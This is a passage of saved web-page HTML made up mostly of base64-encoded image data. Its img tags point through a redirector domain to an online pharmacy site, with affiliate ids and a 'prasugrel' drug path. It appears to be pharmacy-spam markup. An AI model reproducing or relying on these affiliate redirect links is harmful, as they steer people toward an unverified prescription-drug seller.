CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyx